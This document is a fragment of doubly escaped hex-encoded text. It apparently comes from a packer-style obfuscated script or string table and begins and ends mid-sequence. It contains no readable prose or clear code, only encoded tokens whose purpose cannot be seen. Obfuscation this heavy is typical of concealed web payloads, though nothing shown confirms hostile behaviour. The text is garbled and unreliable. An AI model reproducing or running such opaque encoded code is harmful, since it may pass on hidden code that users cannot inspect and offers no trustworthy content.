5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x7